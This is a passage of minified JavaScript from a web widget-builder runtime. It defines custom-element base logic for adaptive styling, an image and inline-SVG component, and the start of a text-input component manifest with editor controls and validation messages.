t=e.inlineSvgString.trim().replace("var(--cl-schema-accent)",t["cl-schema-accent"]),"url('data:image/svg+xml,".concat(encodeURIComponent(t),"')").concat(e.positionOptions)}off(){var e;null===(e=this.subscription)||void 0===e||e.off()}}let Xd=new class{execute(e,t){let n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;var i=4<arguments.length?arguments[4]:void 0;return i={method:t,headers:Object.assign({"Content-Type":"text/plain"},(3<arguments.length?arguments[3]:void 0)||{}),credentials:"same-origin",body:null,signal:i},n&&(i.body="string"==typeof n?n:JSON.stringify(n)),fetch(e,i)}};class Yd{static camelCaseToDashCase(e){return e.replace(/[A-Z]/g,(e=>"-"+e.toLowerCase()))}static camelCaseToUpperSnakeCase(e){return e.replace(/[A-Z]/g,(e=>"_"+e)).toUpperCase()}}class Jd{constructor(e){this._count=0,this.onUpdateCb=e}increment(){this._count++,this.onUpdateCb(this.count())}decrement(){0<this._count&&this._count--,this.onUpdateCb(this.count())}count(){return this._count}}class Zd{constructor(e,t,n){this.getPending=()=>this.counters.pending,this.onCounterStateUpdate=e=>{0===e&&this.systemEventEmitter.emit("COMPONENT_RESOURCES_LOADED",this.componentId)},this.onResourceLoadFailure=e=>{this.isStaticEntryModule?this.systemEventEmitter.emit("FAILED_TO_LOAD_COMPONENT_RESOURCE","Failed to load: ".concat(e)):this.counters.pending.decrement()},this.componentId=e,this.systemEventEmitter=t,this.isStaticEntryModule=n,this.counters={pending:new Jd(this.onCounterStateUpdate)}}}let $d=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];let i=t.reduce(((e,t)=>Object.assign(Object.assign({},e),{[t]:[]})),{});return{get:e=>i[e],clear:()=>$d(...t)}},eh=$d;class th extends Event{constructor(e,t,n){super(e,n),this.detail={},Object.defineProperty(this,"detail",{value:t})}}class nh extends HTMLElement{constructor(){var e,t;super();var n=this;this.construct=()=>{var e=this.getAttribute("cl-id"),t=this.getWidgetContainerNode();if(!t)throw Error("Widget container not found in construct");let n;(t=t.closest("[".concat("cl-widget-id","]")))&&(n=t.getAttribute("cl-widget-id")),e=new th("cl-props-request",{nodeName:this.nodeName,path:this.getAttribute("cl-path"),id:e,widgetId:n},{bubbles:!0,composed:!0}),this.dispatchEvent(e),Object.assign(this,e.detail.props),this.observers=eh("props","shared","environment"),this.subscriptions=new class{constructor(){this.subscriptions=[]}push(e){this.subscriptions.push(e)}off(){this.subscriptions.forEach((e=>null==e?void 0:e.off()))}},this.state=new Wd,this.componentEventEmitter=new Hd,this.componentResourceManager=new Zd(this.model.id,this.services.eventEmitter,"STATIC"===this.services.config.getConfig("entryModuleType")),this.mergeTagsProcessor=this.services.mergeTagsProcessorFactory.create(),this._actionFactory=this.services.actionFactory,this._handlerFactory=new Ud(this._actionFactory,this.services.actionRegister),this.prevProps=this.model.props,this.prevEnvironment=this.getEnvironment(),this.documentModel.on("COMPONENT_PROPS_UPDATE_".concat(this.model.id),(e=>{this.model.props=e,this.observers.get("props").forEach((t=>t(this.prevProps,e))),this.prevProps=e;let t=this.getHostElement();e.floating&&!t.getAttribute("cl-floating")?t.setAttribute("cl-floating","true"):!e.floating&&t.getAttribute("cl-floating")&&t.removeAttribute("cl-floating")})),this.documentModel.on("COMPONENT_UPDATE_".concat(this.model.id),(e=>{Object.assign(this.model,e)})),this.documentModel.on("SHARED_UPDATE_ALL",(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles),this.observers.get("shared").forEach((e=>e(this.getShared())))})),this.model.props.backgroundDynamicInlineSVGElements&&(this.colorSchemaListener=new qd(this.documentModel,this.getHostElement(),(()=>this.getShared()),(()=>this.model.props),(()=>this.getEnvironment()),Xd),this.colorSchemaListener.apply(this.getEnvironment()).then((()=>{this.subscriptions.push(this.colorSchemaListener.on())}))),this.prevProps.adaptiveStyles&&this.subscriptions.push(this.resizeListener.on(Gd.changeEventName,(()=>{this.applyAutoAdaptiveStyles(this.prevProps.adaptiveStyles,this.prevProps.styles);let e=this.getEnvironment();this.observers.get("environment").forEach((t=>t(this.prevEnvironment,e))),this.prevEnvironment=e})))},this.attachHandlers=()=>{this.getHandlers().map((e=>this._handlerFactory.get(e))).map((e=>()=>e.activate(this.state,this.componentEventEmitter,this.getHostElement.bind(this)))).forEach((e=>e()))},this.postponeHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.postpone()))},this.releaseHandlers=()=>{var e;null===(e=this.handlers)||void 0===e||e.forEach((e=>e.release()))},this.getProps=()=>{var e;return null===(e=this.getModel())||void 0===e?void 0:e.props},this.getShared=()=>this.documentModel.getShared(),this.getEnvironment=()=>this.resizeListener.isMobile()?"mobile":"desktop",this.getRootElement=()=>this.shadowRoot?this.shadowRoot:this,this.getHostElement=()=>this,this.observeProps=e=>{this.observers.get("props").push(e),e(null,this.prevProps)},this.observeShared=e=>{this.observers.get("shared").push(e),e(this.getShared())},this.observeEnvironment=e=>{this.observers.get("environment").push(e),e(null,this.getEnvironment())},this.getElements=()=>[this.getHostElement(),...Array.from(this.getRootElement().querySelectorAll("[".concat("cl-element","]"))).filter((e=>!e.hasAttribute("cl-component")))],this.getElement=(e,t)=>this.getElements().find((n=>t?n.getAttribute("cl-element")===e&&n.id===t:n.getAttribute("cl-element")===e)),this.applyAutoAdaptiveStyles=(e,t)=>{if(e||t){var n=this.getElements();if(n.length){e=function(e,t){if(!t)return e||{desktop:[],mobile:[]};let n=JSON.parse(JSON.stringify(e||{desktop:[],mobile:[]}));return t.forEach((e=>{let t=e.element,i=!1,r=!1;n.desktop&&n.desktop.forEach((n=>{n.element===t&&(Kt(n,e),i=!0)})),n.mobile&&n.mobile.forEach((n=>{n.element===t&&(Kt(n,e),r=!0)})),!i&&n.desktop&&n.desktop.push(JSON.parse(JSON.stringify(e))),!r&&n.mobile&&n.mobile.push(JSON.parse(JSON.stringify(e)))})),n}(e,t);var i=this.getRootElement().querySelector("style[".concat("cl-type",'="').concat("element-styles",'"]'));i||((i=document.createElement("style")).setAttribute("cl-type","element-styles"),this.getRootElement().appendChild(i)),qt({element:i,html:""}),n.forEach((t=>{var n=t.getAttribute("cl-element"),r=this.getEnvironment();(r=Qt(e,r,n))&&(this.resizeListener.isMobile()&&(n=Qt(e,"desktop",n))&&(r=Object.assign(Object.assign({},r),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),r.styleAttributes)})),this.applyStylesToElement(t,this.applySharedClassesToElementModel(r),i))})),this._addLinkColor(i,this.getShared())}}},this.registerComponentResourceManagement=()=>{this.viewResourceManager.registerComponent(this.model.id,this.componentResourceManager)},this.applyStyles=function(e){let t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(!e||!e.style)return!1;for(let[n,i]of Object.entries(t))e.style[n]=i;return!0},this.applyStylesToElement=(e,t,n)=>{var i,r,o=[];if("host"===(t=nh._resolveTogglableStylesForElementModel(t)).element&&(Kd.applyHostStyles(this.model.type,e,null,this.layoutType),("desktop"===this.getEnvironment()&&(null===(i=this.model.props.backgroundDynamicInlineSVGElements)||void 0===i?void 0:i.desktop)||"mobile"===this.getEnvironment()&&(null===(r=this.model.props.backgroundDynamicInlineSVGElements)||void 0===r?void 0:r.mobile))&&(this.colorSchemaListener.apply(this.getEnvironment()),o.push("background"))),i=(i=t.styleAttributes.background)&&i.match(/url\("([^"]*)"\)/),this.manifest.waitForResourcesLoad&&i){this.componentResourceManager.getPending().increment();let e=new Image;e.src=i[1],Bd(e,"load",(()=>{this.componentResourceManager.getPending().decrement()})),Bd(e,"error",(()=>{this.componentResourceManager.onResourceLoadFailure(e.src),"UPDATING"===this.services.config.getConfig("entryModuleType")&&this.componentResourceManager.getPending().decrement()}))}if(o=Object.assign(Object.assign({},t),{styleAttributes:Gt(t.styleAttributes,o)}),zd.set(e,o),this._setClassAttributes(e,t),n){if(t.hoverStyleAttributes){if(o=Object.assign({},t.hoverStyleAttributes),"FILL_UP"===t.hoverAnimationType){e.style.boxShadow="inset 0px 0px 0px 0px rgb(0, 0, 0, 0)",e.style.overflow="hidden",i=e.tagName.toLowerCase(),r="flip-up-animation-".concat(t.element);let n=this.getRootElement().querySelector("#".concat(r));n||(n=document.createElement("style"),n.id=r,e.appendChild(n)),qt({element:n,html:"\n              ".concat(i,"::before {\n                content: '';\n                background: ").concat(o.background,";\n                position: absolute;\n                left: 0;\n                top: ").concat(e.getBoundingClientRect().height,"px;\n                height: ").concat(e.getBoundingClientRect().height,"px;\n                width: 100%;\n                z-index: -10;\n              }\n              ").concat(i,":hover::before {\n                top: 0;\n                transition: 0.3s;\n              }\n          ")}),o=Object.assign(Object.assign({},t.hoverStyleAttributes),{background:"transparent",position:"relative"})}o.borderTopWidth&&"0px"!==o.borderTopWidth||delete o.borderTopColor,o.borderBottomWidth&&"0px"!==o.borderBottomWidth||delete o.borderBottomColor,o.borderLeftWidth&&"0px"!==o.borderLeftWidth||delete o.borderLeftColor,o.borderRightWidth&&"0px"!==o.borderRightWidth||delete o.borderRightColor,this._addStylesToStyleElement(n,t.element,o,":not(.".concat("cl-no-hover","):hover"),!0)}t.placeholderStyleAttributes&&this._addStylesToStyleElement(n,t.element,t.placeholderStyleAttributes,"::placeholder"),this._addFontStylesToStyleElement(n,this.getShared()),this.stylesAppliedToElement(e,t,n)}},this._fixMarginOverflow=e=>{var t=this.getParentComponent();t=t&&("flex"===t.style.display||"inline-flex"===t.style.display);var n="host"===e.getAttribute("cl-element");if(t&&n&&(t=this.getProps(),n=this.getEnvironment(),({styleAttributes:t}=Qt(t.adaptiveStyles,n,"host")||{}),t&&(n="100%"===t.width,(t.marginLeft||t.marginRight)&&n))){let n=(parseFloat(t.marginLeft)||0)+(parseFloat(t.marginRight)||0);n&&setTimeout((()=>{e.style.width="calc(100% - ".concat(n,"px)")}))}},this.applySharedClassesToElementModel=e=>function(e,t){let n=e;return(n.classes||"").split(" ").filter((e=>e.startsWith("cl-"))).forEach((e=>{var i;(e=null===(i=t.textClasses)||void 0===i?void 0:i[e])&&(e.styleAttributes.fontFamily||(e.isHeader&&t.headerFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.headerFontFamily})})),!e.isHeader&&t.textFontFamily&&(e=Object.assign(Object.assign({},e),{styleAttributes:Object.assign(Object.assign({},e.styleAttributes),{fontFamily:t.textFontFamily})}))),n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),e.styleAttributes),placeholderStyleAttributes:Object.assign(Object.assign({},n.placeholderStyleAttributes),e.placeholderStyleAttributes)}))})),n.styleAttributes.fontFamily||(n=Object.assign(Object.assign({},n),{styleAttributes:Object.assign(Object.assign({},n.styleAttributes),{fontFamily:t.textFontFamily})})),n}(e,this.documentModel.getShared()),this.getModel=()=>this.model,this._addStylesToStyleElement=function(e,t,n){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:"",r=4<arguments.length?arguments[4]:void 0,o=Object.keys(n).reduce(((e,t)=>e+" ".concat(Yd.camelCaseToDashCase(t),": ").concat(n[t]).concat(r?" !important;":";")),"");qt({element:e,html:"[".concat("cl-element",'="').concat(t,'"]').concat(i," { ").concat(o," }"),appendHtml:!0})},this._addFontStylesToStyleElement=(e,t)=>{qt({element:e,html:"[cl-type] {font-family:".concat(t.textFontFamily||"inherit","}"),appendHtml:!0})},this._addLinkColor=(e,t)=>{var n,i,r,o;t.linkColor&&qt({element:e,html:"a {color: ".concat(t.linkColor,"}, a:visited {color: ").concat(t.linkColor,"}"),appendHtml:!0}),null!==(n=t.linkParams)&&void 0!==n&&n.color&&qt({element:e,html:"a {color: ".concat(null===(i=t.linkParams)||void 0===i?void 0:i.color,"}, a:visited {color: ").concat(null===(r=t.linkParams)||void 0===r?void 0:r.color,"}"),appendHtml:!0}),null!==(o=t.linkParams)&&void 0!==o&&o.removeUnderline&&qt({element:e,html:"a {text-decoration: none}, a:visited {text-decoration: none}",appendHtml:!0})},this._setClassAttributes=(e,t)=>{Array.from(e.classList).filter((e=>"cl-hovered"!==e&&"cl-focused"!==e)).forEach((t=>{t.startsWith("cl-")&&e.classList.remove(t)})),t=((e.getAttribute("class")||"")+" "+t.classes).trim(),e.setAttribute("class",t)},this.getParentComponent=()=>zt(this.parentNode,"cl-element","host"),this.getWidgetContainerNode=()=>{let e=null==this?void 0:this.getAttribute("cl-path");return e&&1===e.split(",").length?this.parentNode:zt(this.parentNode,"cl-path",void 0,(e=>e&&1===e.split(",").length))},this.getWidgetLanguages=()=>{return[(e=this.services.config).getConfig("appearanceLanguage"),e.getConfig("browserLanguage"),"en"].filter((e=>!!e));var e},this.getPreferredWidgetLanguage=()=>this.getWidgetLanguages()[0],this.getTranslationsMap=e=>{return t=e,this.getWidgetLanguages().reduce(((e,n)=>{if(e)return e;if(n)if(t[n])var i={translations:t[n],language:n};else e=(i=n).includes("-")?i.split("-")[0].toLowerCase():i.includes("_")?i.split("_")[0].toLowerCase():i,i=t[e]?{translations:t[e],language:e}:null;else i=null;return i||null}),null);var t},this.stylesAppliedToElement=(e,t,n)=>{},this.updateContext=()=>{var e;let t=this.getModel();this.services.context.updateRecord(t.id,{label:this.getContextRecordLabel(t.props),viewIndex:null===(e=t.path)||void 0===e?void 0:e[0]})},this.addContextRecord=()=>{var e;let t=this.getModel();this.services.context.addRecord(t.id,{recordKey:t.id,id:t.props.control.name,label:this.getContextRecordLabel(t.props),value:t.props.control.defaultValue||"",viewIndex:null===(e=t.path)||void 0===e?void 0:e[0],sourceId:"FORM",initialData:{fallbackValue:"",exampleValue:this.getContextRecordExampleValue(t.props)}})},this.getContextRecordLabel=e=>{var t,n;let i=e.control.name;return["email","first_name","last_name"].includes(i)?i.toUpperCase():e.content.label&&null!==(n=null===(t=e.adaptiveStyles.desktop.find((e=>"label"===e.element)))||void 0===t?void 0:t.params)&&void 0!==n&&n.enabled?(e=(new DOMParser).parseFromString(e.content.label,"text/html"),this.capitalizeFirstLetter(e.body.textContent||"")):e.content.placeholder?this.capitalizeFirstLetter(e.content.placeholder):e.control.integrationName?this.capitalizeFirstLetter(e.control.integrationName).replace(/_/g," "):void 0},this.capitalizeFirstLetter=e=>e.charAt(0).toUpperCase()+e.slice(1),this.getContextRecordExampleValue=e=>{switch(e.control.name){case"email":return"myemail@example.com";case"first_name":return"Maria";case"last_name":return"Taylor";default:return this.getContextRecordLabel(e)}},this.completeSubmitAction=e=>{e=e||{};let t=this.services.actionRegister.getRegisteredActions().find((e=>"SUBMIT"===e.category));t?null==t||t.execute(void 0,void 0,!0,e):this.services.actionFactory.get({type:"REQUEST"}).execute(void 0,void 0,!0,e)},this.getHandlers=()=>this.getProps().handlers&&this.getProps().handlers.length?[...this.getProps().handlers]:[],this.assets=function(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";return"".concat(n.services.config.getConfig("staticResourcesUrl").replace(/\/$/,""),"/").concat(n.manifest.name,"/assets").concat(e?"/".concat(e):"")},this.attachShadow({mode:"open"}),this.manifest=this.manifest||(null===(e=this.define)||void 0===e?void 0:e.manifest)||(null===(t=this.constructor.define)||void 0===t?void 0:t.manifest)}connectedCallback(){this.construct(),this.registerComponentResourceManagement(),Promise.resolve().then((()=>{this.attachHandlers()}))}disconnectedCallback(){var e;this.observers.clear(),this.subscriptions.off(),this.state.destroy(),this.componentEventEmitter.destroy(),null===(e=this.mergeTagsProcessor)||void 0===e||e.destroy()}static _resolveTogglableStylesForElementModel(e){let t=Object.assign({},e);return Object.keys(t).forEach((e=>{e.toLowerCase().includes("styleattributes")&&(t[e]=nh._resolveTogglableStyles(t[e]))})),t}static _resolveTogglableStyles(e){let t=Object.assign({},e);return(e=(e,n,i)=>{n in t&&(e.forEach((e=>{e in t&&(t[e]=t[n]?t[e]:i)})),delete t[n])})(["marginTop","marginBottom","marginLeft","marginRight"],"_marginEnabled","0px"),e(["paddingTop","paddingBottom","paddingLeft","paddingRight"],"_paddingEnabled","0px"),t}}var ih=function(){function e(){var t;if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");return tn(t=function(e,t,n){if(t=$t(t),!(t=Yt()?Reflect.construct(t,[],$t(e).constructor):t.apply(e,n))||"object"!=Xt(t)&&"function"!=typeof t){if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}else e=t;return e}(this,e),"applyStylesRespectingRelativePositioning",(function(){var e=t.processPositioningStyles(t.getProps());t.originalApplyAutoAdaptiveStyles(e),t.fixFloatingImageSize(e)})),tn(t,"recalculateStylesAfterImageLoad",(function(){t.resourcesLoadedListener=t.services.eventEmitter.on("VIEW_COMPONENT_RESOURCES_LOADED",(function(){requestAnimationFrame((function(){t.applyAdaptiveStyles(t.getProps())}))}))})),tn(t,"_getHostNewDimensionsWithStyles",(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.getHostElement();return"height width minHeight minWidth maxHeight maxWidth display".split(" ").forEach((function(t){e[t]?n.style[t]=e[t]:n.style[t]&&(n.style[t]="")})),{width:n.offsetWidth,height:n.offsetHeight}})),tn(t,"processPositioningStyles",(function(e){var n,i,r=e.adaptiveStyles;if("fixed"===((null===(n=e.control)||void 0===n?void 0:n.positioningMode)||"fixed"))return r;if(n=t.getEnvironment(),e=(null===(i=e.control)||void 0===i||null===(i=i.positioning)||void 0===i?void 0:i[n])||{},!("x"in(i=(null==e?void 0:e.diff)||{}))||!("y"in i))return r;var o=Qt(r,n,"host").styleAttributes,s=t._getHostNewDimensionsWithStyles(o),a=s.width;s=s.height,o=Gt(o,["left","right","top","bottom"]);var l=i.x-a/2;return"left"===e.horizontalPosition?(o.left="".concat(l,"px"),o.right="auto"):"right"===e.horizontalPosition?(o.right="".concat(-a-l,"px"),o.left="auto"):(o.left="calc(50% + ".concat(l,"px)"),o.right="auto"),i=i.y-s/2,"top"===e.verticalPosition?(o.top="".concat(i,"px"),o.bottom="auto"):"bottom"===e.verticalPosition?(o.bottom="".concat(-s-i,"px"),o.top="auto"):(o.top="calc(50% + ".concat(i,"px)"),o.bottom="auto"),function(e,t,n){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};return Object.assign(Object.assign({},e),{[t]:e[t].map((e=>e.element===n?Object.assign(Object.assign({},e),{styleAttributes:Object.assign({},i)}):e))})}(r,n,"host",o)})),tn(t,"deleteElementIfPresent",(function(e,t){(e=e.querySelector(t))&&e.remove()})),tn(t,"upsertSvg",(function(e,n){var i=e.querySelector("svg");return i&&i.getAttribute("inline-svg-url")===n?Promise.resolve():(i&&t.deleteElementIfPresent(t.getRootElement(),".svgOverflowContainer"),fetch(n).then((function(e){return e.text()})).then((function(i){var r=document.createElement("template"),o=document.createElement("div");return o.style.overflow="hidden",o.style.width="100%",o.style.height="inherit",o.classList.add("svgOverflowContainer"),r.append(o),r.firstChild.innerHTML=i.trim(),(r=(i=r.firstChild).querySelector("svg")).setAttribute("cl-element","image"),r.setAttribute("inline-svg-url",n),t.componentResourceManager.getPending().decrement(),e.append(i),e})).catch((function(n){t.upsertImage(e,null)})))})),tn(t,"upsertImage",(function(e,n){var i=e.querySelector("img");if(i)return i.src=n,Bd(i,"load",(function(){t.componentResourceManager.getPending().decrement()})),Bd(i,"error",(function(){t.componentResourceManager.onResourceLoadFailure(i.src)})),Promise.resolve();var r=new Image;return r.setAttribute("cl-element","image"),r.src=n,Bd(r,"load",(function(){t.componentResourceManager.getPending().decrement()})),Bd(r,"error",(function(){t.componentResourceManager.onResourceLoadFailure(r.src)})),e.append(r),Promise.resolve()})),tn(t,"applyAdaptiveStyles",(function(e){var n;t.applyAutoAdaptiveStyles(e.adaptiveStyles);var i=t.getEnvironment();e=(i=e.adaptiveStyles[i]).find((function(e){return"host"===e.element}));var r=i.find((function(e){return"image"===e.element})),o={cover:"xMidYMid slice",contain:"xMidYMid meet",none:""},s=(i=t.getElement("image"))&&"svg"===i.nodeName,a=(null==r||null===(n=r.styleAttributes)||void 0===n?void 0:n.objectFit)&&o.hasOwnProperty(r.styleAttributes.objectFit);if(s&&a)if(i.setAttribute("preserveAspectRatio",o[r.styleAttributes.objectFit]),"none"===r.styleAttributes.objectFit)i.setAttribute("width",i.viewBox.baseVal.width+"px"),i.setAttribute("height",i.viewBox.baseVal.height+"px");else{if(n=i.viewBox.baseVal.width/i.viewBox.baseVal.height,"auto"!==e.styleAttributes.width&&"auto"!==e.styleAttributes.height)return i.setAttribute("height","100%"),void i.setAttribute("width","100%");if("auto"===e.styleAttributes.width&&"auto"===e.styleAttributes.height)return i.setAttribute("width",i.viewBox.baseVal.width+"px"),void i.setAttribute("height",i.viewBox.baseVal.height+"px");"auto"===e.styleAttributes.width&&(i.setAttribute("height","100%"),"100%"!==e.styleAttributes.height&&"calc(100% - 0px)"!==e.styleAttributes.height&&i.setAttribute("width","".concat(Math.round(parseInt(e.styleAttributes.height,10)*n),"px"))),"auto"===e.styleAttributes.height&&(i.setAttribute("width","100%"),"100%"!==e.styleAttributes.width&&"calc(100% - 0px)"!==e.styleAttributes.width&&i.setAttribute("height","".concat(Math.round(parseInt(e.styleAttributes.width,10)/n),"px")))}})),tn(t,"fixFloatingImageSize",(function(e){var n=t.getElement("image");n&&((t.getModel().floating||t.getProps().floating)&&"auto"===Qt(e,t.getEnvironment(),"host").styleAttributes.width?n.style.width="":n.style.width="100%")})),t.originalApplyAutoAdaptiveStyles=t.applyAutoAdaptiveStyles,t.applyAutoAdaptiveStyles=t.applyStylesRespectingRelativePositioning,t.getRootElement().innerHTML="\n        ".concat("\n        <style>\n            :host {\n              transform: rotate(var(--rotation, 0deg));\n            }\n        \n            img {\n              display: block;\n              max-height: inherit;\n              height: inherit;\n              min-height: inherit;\n            }\n        </style>\n    ",'\n        <img cl-element="image" draggable="false" alt="">\n    '),t}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&en(e,t)}(e,nh),n=[{key:"disconnectedCallback",value:function(){var t;Jt(e,"disconnectedCallback",this,3)([]),null===(t=this.resourcesLoadedListener)||void 0===t||t.off()}},{key:"connectedCallback",value:function(){var t=this;Jt(e,"connectedCallback",this,3)([]),this.componentResourceManager.getPending().increment(),this.recalculateStylesAfterImageLoad(),this.observeProps((function(e,n){var i;t.applyAutoAdaptiveStyles(n.adaptiveStyles);var r=t.getElement("image");null!==(i=n.control)&&void 0!==i&&i.imageSource.url&&r&&"src"in r&&(r.src=n.control.imageSource.url),i=n.control.imageSource.url,r=e&&e.control.imageSource.url;var o=String(n.control.imageSource.url).endsWith(".svg")?n.control.imageSource.url:null;if(e=e&&String(e.control.imageSource.url).endsWith(".svg")?e.control.imageSource.url:null,o){if(o===e)return void t.applyAdaptiveStyles(n);t.deleteElementIfPresent(t.getRootElement(),"img"),t.upsertSvg(t.getRootElement(),o).then((function(){t.applyAdaptiveStyles(n)}))}else if(i){if(i===r)return void t.applyAdaptiveStyles(n);t.deleteElementIfPresent(t.getRootElement(),".svgOverflowContainer"),t.upsertImage(t.getRootElement(),i).then((function(){t.applyAdaptiveStyles(n)}))}else t.deleteElementIfPresent(t.getRootElement(),".svgOverflowContainer"),t.upsertImage(t.getRootElement(),t.assets("img/image-placeholder.svg")).then((function(){t.applyAdaptiveStyles(n)}))}))}}],function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,nn(i.key),i)}}((t=e).prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n}();tn(ih,"define",{name:"sys-image",model:xd.name,manifest:xd}),window.clComponentClass_SysImageComponent=ih;let rh={name:"SysInputComponent",componentType:"INPUT",version:"1.0.0",mappingTypes:["TEXT","INTEGER","FLOAT"],contextMenuModel:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"COMPONENT_OPERATIONS"},{type:"CONTROL",name:"BRING_BACK_FORWARD",element:"host",elementProp:"styleAttributes",elementSubProp:"zIndex"},{type:"CONTROL",name:"FOCUS_PARENT_COMPONENT"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"COMPONENT_OPERATIONS"},{type:"CONTROL",name:"BRING_BACK_FORWARD",element:"host",elementProp:"styleAttributes",elementSubProp:"zIndex"},{type:"CONTROL",name:"FOCUS_PARENT_COMPONENT"}]}],floatingControlsModel:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"input"},{type:"CONTROL",name:"MARGIN",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"input"},{type:"CONTROL",name:"MARGIN",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"}]}],propertyPaneModel:{content:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"SIZE",element:"input",elementProp:"styleAttributes",params:{width:{options:["fixed","fill"]},height:{options:["fixed","fill"]}}},{type:"CONTROL",name:"TEXT_PARAMS",params:[{element:"input",showPlaceholderControl:!0,isLineSpaceAvailable:!0,isTextTransformAvailable:!0},{element:"label",displayCondition:"return !!sdk.component.getProps().styles.find(element => element.element === 'label').params.enabled",isLineSpaceAvailable:!0,isTextTransformAvailable:!0}]},{type:"CONTROL",name:"BACKGROUND",propPath:["styles","[element=input]","styleAttributes"]},{type:"CONTROL",name:"BORDERS",propPath:["styles","[element=input]","styleAttributes"]},{type:"CONTROL",name:"BOX_SHADOW",propPath:["styles","[element=input]","styleAttributes"]},{type:"CONTROL",name:"BORDER_RADIUS",propPath:["styles","[element=input]","styleAttributes"]},{type:"CONTROL",name:"INPUT_LABEL",propPath:["styles","[element=label]","params"]},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"input",params:{indentationType:"PADDING",horizontalOnly:!0}},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"MARGIN"}}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"SIZE",element:"input",elementProp:"styleAttributes",params:{width:{options:["fixed","fill"]},height:{options:["fixed","fill"]}}},{type:"CONTROL",name:"TEXT_PARAMS",params:[{element:"input",showPlaceholderControl:!0,isLineSpaceAvailable:!0,isTextTransformAvailable:!0},{element:"label",displayCondition:"return !!sdk.component.getProps().styles.find(element => element.element === 'label').params.enabled",isLineSpaceAvailable:!0,isTextTransformAvailable:!0}]},{type:"CONTROL",name:"BACKGROUND",propPath:["styles","[element=input]","styleAttributes"]},{type:"CONTROL",name:"BORDERS",propPath:["styles","[element=input]","styleAttributes"]},{type:"CONTROL",name:"BOX_SHADOW",propPath:["styles","[element=input]","styleAttributes"]},{type:"CONTROL",name:"BORDER_RADIUS",propPath:["styles","[element=input]","styleAttributes"]},{type:"CONTROL",name:"INPUT_LABEL",propPath:["styles","[element=label]","params"]},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"input",params:{indentationType:"PADDING",horizontalOnly:!0}},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"MARGIN"}}]}],general:[{type:"CONTROL",name:"TEXT_INPUT",propPath:["content","placeholder"],params:{label:"DOCUMENT_INPUT_PLACEHOLDER"}},{type:"CONTROL",name:"INTEGRATION_FIELD_MAPPING",displayCondition:"const controlName = sdk.component.getProps().control.name; return !['email', 'phone', 'first_name', 'last_name'].includes(controlName);",params:{integrationNamePropPath:["control","integrationName"],groupNamePropPath:["control","groupName"],fieldNamePropPath:["control","fieldName"],fieldTypePropPath:["control","fieldType"],validationPropPath:["control","validation"],placeholderPropPath:["content","placeholder"],labelPropPath:["content","label"],optionsPropPath:["control","options"]}},{type:"CONTROL",name:"INPUT_VALIDATION",params:{validationPropPath:["control","validation"],fieldTypePropPath:["control","fieldType"],required:!0,options:[{label:"not selected",value:null},{label:"email",value:"EMAIL"},{label:"name",value:"SYS_NAME"}],validationErrors:{EMAIL:[{key:"EMAIL_IS_INVALID",value:"Email is invalid"},{key:"MAX_LENGTH_50",value:"Maximum length is 50"}],SYS_NAME:[{key:"NAME_CONTAINS_NUMBERS",value:"Name contains numbers"},{key:"NAME_CONTAINS_FORBIDDEN_CHARACTERS",value:"Name contains forbidden characters"},{key:"MAX_LENGTH_40",value:"Maximum length is 40"}]}}}]},autoContrast:[{slave:{element:"input",elementProp:"styleAttributes",elementSubProp:"color"},master:{element:"input",propPath:["styles","[element=input]","styleAttributes","background"]},enabledPropPath:["content","textContrastEnabled"]},{slave:{element:"input",elementProp:"placeholderStyleAttributes",elementSubProp:"color",dimmed:!0},master:{element:"input",propPath:["styles","[element=input]","styleAttributes","background"]},enabledPropPath:["content","placeholderTextContrastEnabled"]}],i18nPropertyPaneModel:{content:[{type:"CONTROL",name:"TEXT_INPUT",propPath:["content","placeholder"],params:{label:"DOCUMENT_INPUT_PLACEHOLDER"}}]},focusableElements:["input","label"],events:{dispatch:[],listen:[]},i18nPropPaths:["content,label","content,suggestionLabel","content,placeholder"],i18n:{en:{"control,validation,validationErrors,MORE_THAN_THREE_SHORT_WORDS":"Up to 3 words comprising up to 3 characters","control,validation,validationErrors,MORE_THAN_THREE_LONG_WORDS":"Up to 3 words comprising more than 3 